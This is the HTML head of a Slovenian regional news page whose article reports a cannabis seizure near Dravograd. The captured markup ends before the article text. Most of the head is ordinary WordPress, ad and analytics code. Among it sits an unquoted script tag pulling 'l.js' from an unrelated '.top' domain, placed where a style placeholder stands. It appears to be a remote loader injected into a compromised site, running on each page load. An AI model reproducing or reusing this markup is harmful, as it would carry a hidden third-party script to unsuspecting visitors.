

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/na-obmocju-dravograda-zasegli-konopljo/
body_size: 39194
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Na območju Dravograda zasegli konopljo - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2023/08/konoplja1.jpg" /><link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/na-obmocju-dravograda-zasegli-konopljo/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Na območju Dravograda zasegli konopljo" />
	<meta property="og:description" content="Dravograjski policisti so v preteklih dneh na območju Dravograda opravili hišni preiskavi pri dveh domačinih. V enem primeru so v rastlinjaku ob stanovanjski hiši našli  in zasegli 16 prepovedanih rastlin konoplje, visokih od 140 do 340 cm,  v drugem primeru pa so v stanovanjski hiši in ob njej, našli in zasegli 9 rastlin prepovedane droge [&hellip;]" />
	<meta property="og:url" content="https://e-koroska.si/na-obmocju-dravograda-zasegli-konopljo/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta property="article:published_time" content="2023-08-30T13:01:24+00:00" />
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2023/08/konoplja1.jpg" />
	<meta property="og:image:width" content="564" />
	<meta property="og:image:height" content="568" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samov" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="samov" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://e-koroska.si/na-obmocju-dravograda-zasegli-konopljo/#article","isPartOf":{"@id":"https://e-koroska.si/na-obmocju-dravograda-zasegli-konopljo/"},"author":{"name":"samov","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"headline":"Na območju Dravograda zasegli konopljo","datePublished":"2023-08-30T13:01:24+00:00","mainEntityOfPage":{"@id":"https://e-koroska.si/na-obmocju-dravograda-zasegli-konopljo/"},"wordCount":114,"commentCount":0,"image":{"@id":"https://e-koroska.si/na-obmocju-dravograda-zasegli-konopljo/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2023/08/konoplja1.jpg","keywords":["Konoplja","PU Celje"],"articleSection":["Featured","Razno"],"inLanguage":"sl-SI","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://e-koroska.si/na-obmocju-dravograda-zasegli-konopljo/#respond"]}],"copyrightYear":"2023","copyrightHolder":{"@id":"https://e-koroska.si/#organization"}},{"@type":"WebPage","@id":"https://e-koroska.si/na-obmocju-dravograda-zasegli-konopljo/","url":"https://e-koroska.si/na-obmocju-dravograda-zasegli-konopljo/","name":"Na območju Dravograda zasegli konopljo - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/na-obmocju-dravograda-zasegli-konopljo/#primaryimage"},"image":{"@id":"https://e-koroska.si/na-obmocju-dravograda-zasegli-konopljo/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2023/08/konoplja1.jpg","datePublished":"2023-08-30T13:01:24+00:00","author":{"@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://e-koroska.si/na-obmocju-dravograda-zasegli-konopljo/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/na-obmocju-dravograda-zasegli-konopljo/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2023/08/konoplja1.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2023/08/konoplja1.jpg","width":564,"height":568,"caption":"Vir: PU Celje"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383","name":"samov","url":"https://e-koroska.si/author/samov/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Na območju Dravograda zasegli konopljo Vir komentarjev" href="https://e-koroska.si/na-obmocju-dravograda-zasegli-konopljo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026020755' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/posts/18291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://e-koroska.si/?p=18291' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"1176e729d3","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
